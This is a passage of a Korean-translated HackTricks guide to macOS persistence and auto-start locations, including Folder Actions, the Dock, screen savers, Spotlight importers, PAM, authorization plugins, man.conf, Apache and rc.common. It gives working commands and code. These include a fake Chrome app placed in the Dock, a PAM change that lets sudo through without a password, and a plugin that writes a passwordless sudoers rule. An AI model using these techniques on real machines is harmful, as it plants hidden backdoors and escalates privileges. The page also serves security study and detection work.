mkdir -p "$HOME/Library/Scripts/Folder Action Scripts"
mv /tmp/folder.scpt "$HOME/Library/Scripts/Folder Action Scripts"
그런 다음, Folder Actions Setup 앱을 열고 감시할 폴더를 선택한 다음, 귀하의 경우 **folder.scpt**를 선택합니다 (제 경우에는 output2.scp라고 불렀습니다):

이제 Finder로 해당 폴더를 열면 스크립트가 실행됩니다.
이 구성은 base64 형식으로 **~/Library/Preferences/com.apple.FolderActionsDispatcher.plist**에 저장되었습니다.
이제 GUI 접근 없이 이 지속성을 준비해 보겠습니다:
- **
~/Library/Preferences/com.apple.FolderActionsDispatcher.plist**를/tmp로 복사하여 백업합니다:
cp ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist /tmp
- 방금 설정한 Folder Actions를 제거합니다:

이제 빈 환경이 준비되었습니다.
- 백업 파일을 복사합니다:
cp /tmp/com.apple.FolderActionsDispatcher.plist ~/Library/Preferences/ - 이 구성을 사용하기 위해 Folder Actions Setup.app을 엽니다:
open "/System/Library/CoreServices/Applications/Folder Actions Setup.app/"
{% hint style="danger" %} 그리고 이것은 저에게는 작동하지 않았지만, 이것이 작성자의 지침입니다:( {% endhint %}
Dock 단축키
작성자: https://theevilbit.github.io/beyond/beyond_0027/
위치
~/Library/Preferences/com.apple.dock.plist- 트리거: 사용자가 도크 내의 앱을 클릭할 때
설명 및 악용
도크에 나타나는 모든 애플리케이션은 plist 내에 지정되어 있습니다: ~/Library/Preferences/com.apple.dock.plist
다음과 같이 애플리케이션을 추가할 수 있습니다:
{% code overflow="wrap" %}
# Add /System/Applications/Books.app
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/System/Applications/Books.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
# Restart Dock
killall Dock
{% endcode %}
일부 소셜 엔지니어링을 사용하여 예를 들어 Google Chrome을 도크 안에서 가장하고 실제로 자신의 스크립트를 실행할 수 있습니다:
#!/bin/sh
# THIS REQUIRES GOOGLE CHROME TO BE INSTALLED (TO COPY THE ICON)
rm -rf /tmp/Google\ Chrome.app/ 2>/dev/null
# Create App structure
mkdir -p /tmp/Google\ Chrome.app/Contents/MacOS
mkdir -p /tmp/Google\ Chrome.app/Contents/Resources
# Payload to execute
echo '#!/bin/sh
open /Applications/Google\ Chrome.app/ &
touch /tmp/ImGoogleChrome' > /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
chmod +x /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
# Info.plist
cat << EOF > /tmp/Google\ Chrome.app/Contents/Info.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CFBundleExecutable</key>
<string>Google Chrome</string>
<key>CFBundleIdentifier</key>
<string>com.google.Chrome</string>
<key>CFBundleName</key>
<string>Google Chrome</string>
<key>CFBundleVersion</key>
<string>1.0</string>
<key>CFBundleShortVersionString</key>
<string>1.0</string>
<key>CFBundleInfoDictionaryVersion</key>
<string>6.0</string>
<key>CFBundlePackageType</key>
<string>APPL</string>
<key>CFBundleIconFile</key>
<string>app</string>
</dict>
</plist>
EOF
# Copy icon from Google Chrome
cp /Applications/Google\ Chrome.app/Contents/Resources/app.icns /tmp/Google\ Chrome.app/Contents/Resources/app.icns
# Add to Dock
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/tmp/Google Chrome.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
killall Dock
색상 선택기
Writeup: https://theevilbit.github.io/beyond/beyond_0017
위치
/Library/ColorPickers- 루트 권한 필요
- 트리거: 색상 선택기 사용
~/Library/ColorPickers- 트리거: 색상 선택기 사용
설명 및 익스플로잇
당신의 코드로 색상 선택기 번들을 컴파일하고 (예를 들어 이것을 사용할 수 있습니다) 생성자를 추가한 후 ( 스크린 세이버 섹션과 같이) 번들을 ~/Library/ColorPickers에 복사합니다.
그런 다음 색상 선택기가 트리거되면 당신의 코드도 실행되어야 합니다.
당신의 라이브러리를 로드하는 바이너리가 매우 제한적인 샌드박스를 가지고 있다는 점에 유의하세요: /System/Library/Frameworks/AppKit.framework/Versions/C/XPCServices/LegacyExternalColorPickerService-x86_64.xpc/Contents/MacOS/LegacyExternalColorPickerService-x86_64
[Key] com.apple.security.temporary-exception.sbpl
[Value]
[Array]
[String] (deny file-write* (home-subpath "/Library/Colors"))
[String] (allow file-read* process-exec file-map-executable (home-subpath "/Library/ColorPickers"))
[String] (allow file-read* (extension "com.apple.app-sandbox.read"))
{% endcode %}
Finder Sync Plugins
Writeup: https://theevilbit.github.io/beyond/beyond_0026/
Writeup: https://objective-see.org/blog/blog_0x11.html
- 샌드박스를 우회하는 데 유용함: 아니요, 자신의 앱을 실행해야 하기 때문입니다.
- TCC 우회: ???
위치
- 특정 앱
설명 및 익스플로잇
Finder Sync Extension이 있는 애플리케이션 예제 여기에서 찾을 수 있습니다.
애플리케이션은 Finder Sync Extensions를 가질 수 있습니다. 이 확장은 실행될 애플리케이션 내부에 들어갑니다. 또한, 확장이 코드를 실행할 수 있으려면 유효한 Apple 개발자 인증서로 서명되어야 하며, 샌드박스화되어야 하고 (완화된 예외가 추가될 수 있음) 다음과 같은 것으로 등록되어야 합니다:
pluginkit -a /Applications/FindIt.app/Contents/PlugIns/FindItSync.appex
pluginkit -e use -i com.example.InSync.InSync
Screen Saver
Writeup: https://theevilbit.github.io/beyond/beyond_0016/
Writeup: https://posts.specterops.io/saving-your-access-d562bf5bf90b
Location
/System/Library/Screen Savers- 루트 권한 필요
- Trigger: 화면 보호기 선택
/Library/Screen Savers- 루트 권한 필요
- Trigger: 화면 보호기 선택
~/Library/Screen Savers- Trigger: 화면 보호기 선택

Description & Exploit
Xcode에서 새 프로젝트를 만들고 새 Screen Saver를 생성하기 위한 템플릿을 선택합니다. 그런 다음, 여기에 코드를 추가합니다. 예를 들어, 로그를 생성하는 다음 코드를 사용할 수 있습니다.
Build하고, .saver 번들을 **~/Library/Screen Savers**로 복사합니다. 그런 다음, 화면 보호기 GUI를 열고 클릭하면 많은 로그가 생성되어야 합니다:
{% code overflow="wrap" %}
sudo log stream --style syslog --predicate 'eventMessage CONTAINS[c] "hello_screensaver"'
Timestamp (process)[PID]
2023-09-27 22:55:39.622369+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver void custom(int, const char **)
2023-09-27 22:55:39.622623+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView initWithFrame:isPreview:]
2023-09-27 22:55:39.622704+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView hasConfigureSheet]
{% endcode %}
{% hint style="danger" %}
이 코드를 로드하는 바이너리의 권한 내에 **com.apple.security.app-sandbox**가 있기 때문에, 당신은 일반 애플리케이션 샌드박스 안에 있게 됩니다.
{% endhint %}
Saver code:
//
// ScreenSaverExampleView.m
// ScreenSaverExample
//
// Created by Carlos Polop on 27/9/23.
//
#import "ScreenSaverExampleView.h"
@implementation ScreenSaverExampleView
- (instancetype)initWithFrame:(NSRect)frame isPreview:(BOOL)isPreview
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
self = [super initWithFrame:frame isPreview:isPreview];
if (self) {
[self setAnimationTimeInterval:1/30.0];
}
return self;
}
- (void)startAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super startAnimation];
}
- (void)stopAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super stopAnimation];
}
- (void)drawRect:(NSRect)rect
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super drawRect:rect];
}
- (void)animateOneFrame
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return;
}
- (BOOL)hasConfigureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return NO;
}
- (NSWindow*)configureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return nil;
}
__attribute__((constructor))
void custom(int argc, const char **argv) {
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
}
@end
Spotlight Plugins
writeup: https://theevilbit.github.io/beyond/beyond_0011/
Location
~/Library/Spotlight/- 트리거: Spotlight 플러그인에 의해 관리되는 확장자를 가진 새 파일이 생성됩니다.
/Library/Spotlight/- 트리거: Spotlight 플러그인에 의해 관리되는 확장자를 가진 새 파일이 생성됩니다.
- 루트 권한 필요
/System/Library/Spotlight/- 트리거: Spotlight 플러그인에 의해 관리되는 확장자를 가진 새 파일이 생성됩니다.
- 루트 권한 필요
Some.app/Contents/Library/Spotlight/- 트리거: Spotlight 플러그인에 의해 관리되는 확장자를 가진 새 파일이 생성됩니다.
- 새 앱 필요
Description & Exploitation
Spotlight는 macOS의 내장 검색 기능으로, 사용자가 컴퓨터의 데이터에 빠르고 포괄적으로 접근할 수 있도록 설계되었습니다.
이 빠른 검색 기능을 지원하기 위해 Spotlight는 독점 데이터베이스를 유지하고 대부분의 파일을 파싱하여 인덱스를 생성하여 파일 이름과 내용 모두를 통해 신속한 검색을 가능하게 합니다.
Spotlight의 기본 메커니즘은 **'메타데이터 서버'**를 의미하는 'mds'라는 중앙 프로세스를 포함합니다. 이 프로세스는 전체 Spotlight 서비스를 조정합니다. 이를 보완하기 위해 다양한 유지 관리 작업을 수행하는 여러 'mdworker' 데몬이 있으며, 이는 다양한 파일 유형을 인덱싱하는 작업을 포함합니다(ps -ef | grep mdworker). 이러한 작업은 Spotlight가 다양한 파일 형식의 내용을 이해하고 인덱싱할 수 있도록 하는 Spotlight 가져오기 플러그인 또는 ".mdimporter 번들을 통해 가능해집니다.
플러그인 또는 .mdimporter 번들은 이전에 언급된 위치에 있으며, 새 번들이 나타나면 즉시 로드됩니다(서비스를 재시작할 필요 없음). 이러한 번들은 관리할 수 있는 파일 유형 및 확장자를 표시해야 하며, 이로 인해 Spotlight는 지정된 확장자를 가진 새 파일이 생성될 때 이를 사용합니다.
**모든 mdimporters**를 찾는 것이 가능합니다:
mdimport -L
Paths: id(501) (
"/System/Library/Spotlight/iWork.mdimporter",
"/System/Library/Spotlight/iPhoto.mdimporter",
"/System/Library/Spotlight/PDF.mdimporter",
[...]
예를 들어 /Library/Spotlight/iBooksAuthor.mdimporter는 이러한 유형의 파일(확장자 .iba 및 .book 등)을 구문 분석하는 데 사용됩니다:
plutil -p /Library/Spotlight/iBooksAuthor.mdimporter/Contents/Info.plist
[...]
"CFBundleDocumentTypes" => [
0 => {
"CFBundleTypeName" => "iBooks Author Book"
"CFBundleTypeRole" => "MDImporter"
"LSItemContentTypes" => [
0 => "com.apple.ibooksauthor.book"
1 => "com.apple.ibooksauthor.pkgbook"
2 => "com.apple.ibooksauthor.template"
3 => "com.apple.ibooksauthor.pkgtemplate"
]
"LSTypeIsPackage" => 0
}
]
[...]
=> {
"UTTypeConformsTo" => [
0 => "public.data"
1 => "public.composite-content"
]
"UTTypeDescription" => "iBooks Author Book"
"UTTypeIdentifier" => "com.apple.ibooksauthor.book"
"UTTypeReferenceURL" => "http://www.apple.com/ibooksauthor"
"UTTypeTagSpecification" => {
"public.filename-extension" => [
0 => "iba"
1 => "book"
]
}
}
[...]
{% hint style="danger" %}
다른 mdimporter의 Plist를 확인하면 UTTypeConformsTo 항목을 찾지 못할 수도 있습니다. 이는 내장된 Uniform Type Identifiers (UTI)이기 때문이며, 확장자를 명시할 필요가 없습니다.
또한, 시스템 기본 플러그인은 항상 우선권을 가지므로, 공격자는 Apple의 mdimporters에 의해 인덱싱되지 않은 파일에만 접근할 수 있습니다.
{% endhint %}
자신만의 importer를 만들기 위해 이 프로젝트에서 시작할 수 있습니다: https://github.com/megrimm/pd-spotlight-importer 그런 다음 이름, **CFBundleDocumentTypes**를 변경하고 지원하고자 하는 확장자를 지원하도록 **UTImportedTypeDeclarations**를 추가하고 이를 **schema.xml**에 반영합니다.
그런 다음 GetMetadataForFile 함수의 코드를 변경하여 처리된 확장자를 가진 파일이 생성될 때 페이로드를 실행합니다.
마지막으로 **새로운 .mdimporter**를 빌드하고 이전 위치 중 하나에 복사하면 로그를 모니터링하거나 **mdimport -L.**을 확인하여 로드되었는지 확인할 수 있습니다.
Preference Pane
{% hint style="danger" %} 더 이상 작동하지 않는 것 같습니다. {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0009/
위치
/System/Library/PreferencePanes/Library/PreferencePanes~/Library/PreferencePanes
설명
더 이상 작동하지 않는 것 같습니다.
Root Sandbox Bypass
{% hint style="success" %} 여기에서는 샌드박스 우회에 유용한 시작 위치를 찾을 수 있으며, 이를 통해 루트로 파일에 작성하여 간단히 무언가를 실행할 수 있습니다. 또는 다른 이상한 조건이 필요합니다. {% endhint %}
Periodic
Writeup: https://theevilbit.github.io/beyond/beyond_0019/
위치
/etc/periodic/daily,/etc/periodic/weekly,/etc/periodic/monthly,/usr/local/etc/periodic- 루트 필요
- 트리거: 시간이 되었을 때
/etc/daily.local,/etc/weekly.local또는/etc/monthly.local- 루트 필요
- 트리거: 시간이 되었을 때
설명 및 악용
주기적인 스크립트 (/etc/periodic)는 /System/Library/LaunchDaemons/com.apple.periodic*에 구성된 launch daemons 때문에 실행됩니다. /etc/periodic/에 저장된 스크립트는 파일 소유자로서 실행되므로, 이는 잠재적인 권한 상승에는 작동하지 않습니다.
# Launch daemons that will execute the periodic scripts
ls -l /System/Library/LaunchDaemons/com.apple.periodic*
-rw-r--r-- 1 root wheel 887 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-daily.plist
-rw-r--r-- 1 root wheel 895 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-monthly.plist
-rw-r--r-- 1 root wheel 891 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-weekly.plist
# The scripts located in their locations
ls -lR /etc/periodic
total 0
drwxr-xr-x 11 root wheel 352 May 13 00:29 daily
drwxr-xr-x 5 root wheel 160 May 13 00:29 monthly
drwxr-xr-x 3 root wheel 96 May 13 00:29 weekly
/etc/periodic/daily:
total 72
-rwxr-xr-x 1 root wheel 1642 May 13 00:29 110.clean-tmps
-rwxr-xr-x 1 root wheel 695 May 13 00:29 130.clean-msgs
[...]
/etc/periodic/monthly:
total 24
-rwxr-xr-x 1 root wheel 888 May 13 00:29 199.rotate-fax
-rwxr-xr-x 1 root wheel 1010 May 13 00:29 200.accounting
-rwxr-xr-x 1 root wheel 606 May 13 00:29 999.local
/etc/periodic/weekly:
total 8
-rwxr-xr-x 1 root wheel 620 May 13 00:29 999.local
{% endcode %}
다른 주기적인 스크립트는 **/etc/defaults/periodic.conf**에 표시된 대로 실행됩니다:
grep "Local scripts" /etc/defaults/periodic.conf
daily_local="/etc/daily.local" # Local scripts
weekly_local="/etc/weekly.local" # Local scripts
monthly_local="/etc/monthly.local" # Local scripts
If you manage to write any of the files /etc/daily.local, /etc/weekly.local or /etc/monthly.local it will be executed sooner or later.
{% hint style="warning" %} Note that the periodic script will be executed as the owner of the script. So if a regular user owns the script, it will be executed as that user (this might prevent privilege escalation attacks). {% endhint %}
PAM
Writeup: Linux Hacktricks PAM
Writeup: https://theevilbit.github.io/beyond/beyond_0005/
Location
- Root always required
Description & Exploitation
PAM은 지속성과 맬웨어에 더 중점을 두고 있으므로, 이 블로그에서는 자세한 설명을 제공하지 않습니다. 이 기술을 더 잘 이해하려면 작성된 글을 읽으세요.
Check PAM modules with:
ls -l /etc/pam.d
A persistence/privilege escalation technique abusing PAM은 /etc/pam.d/sudo 모듈을 수정하여 시작 부분에 다음 줄을 추가하는 것만큼 쉽습니다:
auth sufficient pam_permit.so
그래서 다음과 같은 모습이 될 것입니다:
# sudo: auth account password session
auth sufficient pam_permit.so
auth include sudo_local
auth sufficient pam_smartcard.so
auth required pam_opendirectory.so
account required pam_permit.so
password required pam_deny.so
session required pam_permit.so
그리고 따라서 sudo를 사용할 수 있는 모든 시도는 작동할 것입니다.
{% hint style="danger" %} 이 디렉토리는 TCC에 의해 보호되므로 사용자가 접근 요청을 받는 프롬프트를 받을 가능성이 높습니다. {% endhint %}
또 다른 좋은 예는 su로, PAM 모듈에 매개변수를 제공하는 것도 가능하다는 것을 볼 수 있습니다(그리고 이 파일에 백도어를 걸 수도 있습니다):
cat /etc/pam.d/su
# su: auth account session
auth sufficient pam_rootok.so
auth required pam_opendirectory.so
account required pam_group.so no_warn group=admin,wheel ruser root_only fail_safe
account required pam_opendirectory.so no_check_shell
password required pam_opendirectory.so
session required pam_launchd.so
Authorization Plugins
Writeup: https://theevilbit.github.io/beyond/beyond_0028/
Writeup: https://posts.specterops.io/persistent-credential-theft-with-authorization-plugins-d17b34719d65
- 샌드박스를 우회하는 데 유용: 🟠
- 하지만 루트 권한이 필요하고 추가 구성이 필요함
- TCC 우회: ???
Location
/Library/Security/SecurityAgentPlugins/- 루트 권한 필요
- 플러그인을 사용하기 위해 권한 데이터베이스를 구성해야 함
Description & Exploitation
사용자가 로그인할 때 실행되어 지속성을 유지하는 권한 플러그인을 생성할 수 있습니다. 이러한 플러그인을 만드는 방법에 대한 자세한 정보는 이전 작성물을 확인하세요(그리고 주의하세요, 잘못 작성된 플러그인은 당신을 잠글 수 있으며 복구 모드에서 맥을 정리해야 할 수 있습니다).
// Compile the code and create a real bundle
// gcc -bundle -framework Foundation main.m -o CustomAuth
// mkdir -p CustomAuth.bundle/Contents/MacOS
// mv CustomAuth CustomAuth.bundle/Contents/MacOS/
#import <Foundation/Foundation.h>
__attribute__((constructor)) static void run()
{
NSLog(@"%@", @"[+] Custom Authorization Plugin was loaded");
system("echo \"%staff ALL=(ALL) NOPASSWD:ALL\" >> /etc/sudoers");
}
번들을 로드될 위치로 이동하십시오:
cp -r CustomAuth.bundle /Library/Security/SecurityAgentPlugins/
마지막으로 이 플러그인을 로드하기 위한 규칙을 추가하세요:
cat > /tmp/rule.plist <<EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>class</key>
<string>evaluate-mechanisms</string>
<key>mechanisms</key>
<array>
<string>CustomAuth:login,privileged</string>
</array>
</dict>
</plist>
EOF
security authorizationdb write com.asdf.asdf < /tmp/rule.plist
**evaluate-mechanisms**는 권한 부여 프레임워크에 권한 부여를 위한 외부 메커니즘을 호출해야 한다고 알립니다. 또한, **privileged**는 루트에 의해 실행되도록 합니다.
다음으로 트리거하세요:
security authorize com.asdf.asdf
그리고 staff 그룹은 sudo 접근 권한을 가져야 합니다 (확인을 위해 /etc/sudoers를 읽으세요).
Man.conf
Writeup: https://theevilbit.github.io/beyond/beyond_0030/
위치
/private/etc/man.conf- root 권한 필요
/private/etc/man.conf: man이 사용될 때마다
설명 및 익스플로잇
설정 파일 **/private/etc/man.conf**는 man 문서 파일을 열 때 사용할 바이너리/스크립트를 나타냅니다. 따라서 실행 파일의 경로를 수정하면 사용자가 문서를 읽기 위해 man을 사용할 때마다 백도어가 실행됩니다.
예를 들어 **/private/etc/man.conf**에 설정:
MANPAGER /tmp/view
그리고 /tmp/view를 다음과 같이 생성합니다:
#!/bin/zsh
touch /tmp/manconf
/usr/bin/less -s
Apache2
Writeup: https://theevilbit.github.io/beyond/beyond_0023/
Location
/etc/apache2/httpd.conf- 루트 권한 필요
- 트리거: Apache2가 시작될 때
Description & Exploit
/etc/apache2/httpd.conf에서 모듈을 로드하도록 다음과 같은 줄을 추가할 수 있습니다:
{% code overflow="wrap" %}
LoadModule my_custom_module /Users/Shared/example.dylib "My Signature Authority"
{% endcode %}
이렇게 하면 컴파일된 모듈이 Apache에 의해 로드됩니다. 유일한 점은 유효한 Apple 인증서로 서명해야 하거나, 시스템에 새로운 신뢰할 수 있는 인증서를 추가하고 그것으로 서명해야 한다는 것입니다.
그런 다음, 필요하다면 서버가 시작될 것인지 확인하기 위해 다음을 실행할 수 있습니다:
sudo launchctl load -w /System/Library/LaunchDaemons/org.apache.httpd.plist
Dylb에 대한 코드 예제:
#include <stdio.h>
#include <syslog.h>
__attribute__((constructor))
static void myconstructor(int argc, const char **argv)
{
printf("[+] dylib constructor called from %s\n", argv[0]);
syslog(LOG_ERR, "[+] dylib constructor called from %s\n", argv[0]);
}
BSM 감사 프레임워크
Writeup: https://theevilbit.github.io/beyond/beyond_0031/
위치
/etc/security/audit_warn- root 권한 필요
- 트리거: auditd가 경고를 감지할 때
설명 및 익스플로잇
auditd가 경고를 감지할 때마다 스크립트 **/etc/security/audit_warn**이 실행됩니다. 따라서 여기에 페이로드를 추가할 수 있습니다.
echo "touch /tmp/auditd_warn" >> /etc/security/audit_warn
You could force a warning with sudo audit -n.
Startup Items
{% hint style="danger" %} 이것은 더 이상 사용되지 않으므로 해당 디렉토리에서 아무것도 발견되지 않아야 합니다. {% endhint %}
StartupItem은 /Library/StartupItems/ 또는 /System/Library/StartupItems/ 내에 위치해야 하는 디렉토리입니다. 이 디렉토리가 설정되면 두 개의 특정 파일을 포함해야 합니다:
- rc 스크립트: 시작 시 실행되는 셸 스크립트입니다.
- plist 파일, 특히
StartupParameters.plist라는 이름을 가진 파일로, 다양한 구성 설정을 포함합니다.
rc 스크립트와 StartupParameters.plist 파일이 StartupItem 디렉토리 내에 올바르게 배치되어야 시작 프로세스가 이를 인식하고 활용할 수 있습니다.
{% tabs %} {% tab title="StartupParameters.plist" %}
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Description</key>
<string>This is a description of this service</string>
<key>OrderPreference</key>
<string>None</string> <!--Other req services to execute before this -->
<key>Provides</key>
<array>
<string>superservicename</string> <!--Name of the services provided by this file -->
</array>
</dict>
</plist>
{% endtab %}
{% tab title="슈퍼서비스이름" %}
#!/bin/sh
. /etc/rc.common
StartService(){
touch /tmp/superservicestarted
}
StopService(){
rm /tmp/superservicestarted
}
RestartService(){
echo "Restarting"
}
RunService "$1"
{% endtab %} {% endtabs %}
emond
{% hint style="danger" %} 이 구성 요소를 제 macOS에서 찾을 수 없으므로 더 많은 정보는 작성된 내용을 확인하세요. {% endhint %}
작성된 내용: https://theevilbit.github.io/beyond/beyond_0023/
Apple에 의해 도입된 emond는 개발이 미비하거나 아마도 포기된 것으로 보이는 로깅 메커니즘이지만 여전히 접근 가능합니다. Mac 관리자에게 특히 유용하지는 않지만, 이 불명확한 서비스는 위협 행위자에게 미세한 지속성 방법으로 작용할 수 있으며, 대부분의 macOS 관리자에게는 눈에 띄지 않을 가능성이 높습니다.
그 존재를 알고 있는 사람들에게 emond의 악의적인 사용을 식별하는 것은 간단합니다. 이 서비스의 시스템 LaunchDaemon은 단일 디렉토리에서 실행할 스크립트를 찾습니다. 이를 검사하기 위해 다음 명령어를 사용할 수 있습니다:
ls -l /private/var/db/emondClients
XQuartz
Writeup: https://theevilbit.github.io/beyond/beyond_0018/
Location
/opt/X11/etc/X11/xinit/privileged_startx.d- 루트 권한 필요
- 트리거: XQuartz와 함께
Description & Exploit
XQuartz는 더 이상 macOS에 설치되지 않으므로, 더 많은 정보가 필요하면 작성된 내용을 확인하세요.
kext
{% hint style="danger" %} 루트로 설치하더라도 kext 설치가 너무 복잡해서 샌드박스를 우회하거나 지속성을 위해 고려하지 않을 것입니다 (익스플로잇이 없는 한). {% endhint %}
Location
KEXT를 시작 항목으로 설치하려면 다음 위치 중 하나에 설치해야 합니다:
/System/Library/Extensions- OS X 운영 체제에 내장된 KEXT 파일.
/Library/Extensions- 서드파티 소프트웨어에 의해 설치된 KEXT 파일
현재 로드된 kext 파일을 나열하려면:
kextstat #List loaded kext
kextload /path/to/kext.kext #Load a new one based on path
kextload -b com.apple.driver.ExampleBundle #Load a new one based on path
kextunload /path/to/kext.kext
kextunload -b com.apple.driver.ExampleBundle
For more information about kernel extensions check this section.
amstoold
Writeup: https://theevilbit.github.io/beyond/beyond_0029/
Location
/usr/local/bin/amstoold- Root required
Description & Exploitation
Apparently the plist from /System/Library/LaunchAgents/com.apple.amstoold.plist was using this binary while exposing a XPC service... the thing is that the binary didn't exist, so you could place something there and when the XPC service gets called your binary will be called.
I can no longer find this in my macOS.
xsanctl
Writeup: https://theevilbit.github.io/beyond/beyond_0015/
Location
/Library/Preferences/Xsan/.xsanrc- Root required
- Trigger: When the service is run (rarely)
Description & exploit
Apparently it's not very common to run this script and I couldn't even find it in my macOS, so if you want more info check the writeup.
/etc/rc.common
{% hint style="danger" %} 이것은 최신 macOS 버전에서 작동하지 않습니다 {% endhint %}
It's also possible to place here commands that will be executed at startup. Example os regular rc.common script:
#
# Common setup for startup scripts.
#
# Copyright 1998-2002 Apple Computer, Inc.
#
######################
# Configure the shell #
######################
#
# Be strict
#
#set -e
set -u
#
# Set command search path
#
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/libexec:/System/Library/CoreServices; export PATH
#
# Set the terminal mode
#
#if [ -x /usr/bin/tset ] && [ -f /usr/share/misc/termcap ]; then
# TERM=$(tset - -Q); export TERM
#fi
###################
# Useful functions #
###################
#
# Determine if the network is up by looking for any non-loopback
# internet network interfaces.
#
CheckForNetwork()
{
local test
if [ -z "${NETWORKUP:=}" ]; then
test=$(ifconfig -a inet 2>/dev/null | sed -n -e '/127.0.0.1/d' -e '/0.0.0.0/d' -e '/inet/p' | wc -l)
if [ "${test}" -gt 0 ]; then
NETWORKUP="-YES-"
else
NETWORKUP="-NO-"
fi
fi
}
alias ConsoleMessage=echo
#
# Process management
#
GetPID ()
{
local program="$1"
local pidfile="${PIDFILE:=/var/run/${program}.pid}"
local pid=""
if [ -f "${pidfile}" ]; then
pid=$(head -1 "${pidfile}")
if ! kill -0 "${pid}" 2> /dev/null; then
echo "Bad pid file $pidfile; deleting."
pid=""
rm -f "${pidfile}"
fi
fi
if [ -n "${pid}" ]; then
echo "${pid}"
return 0
else
return 1
fi
}
#
# Generic action handler
#
RunService ()
{
case $1 in
start ) StartService ;;
stop ) StopService ;;
restart) RestartService ;;
* ) echo "$0: unknown argument: $1";;
esac
}
지속성 기술 및 도구
{% hint style="success" %}
AWS 해킹 배우기 및 연습하기: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 Discord 그룹 또는 텔레그램 그룹에 참여하거나 Twitter 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.